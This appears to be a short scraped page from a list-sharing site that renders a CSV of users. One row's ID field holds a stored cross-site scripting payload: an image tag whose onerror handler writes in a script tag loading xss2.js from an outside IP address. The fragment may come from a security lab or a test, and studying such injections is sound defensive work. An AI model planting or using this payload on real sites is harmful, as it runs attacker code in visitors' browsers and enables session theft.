 list.com/
Pretty Print
Comma-seperated list (CSV)
#,User,active
<img src="nonexistent.jpg" onerror="this.onerror=null;document.write('<script
src=\'http://192.168.45.223:80/xss2.js\'><\/script>');" />,Samantha,1
# User active
24895 Samantha 1
Share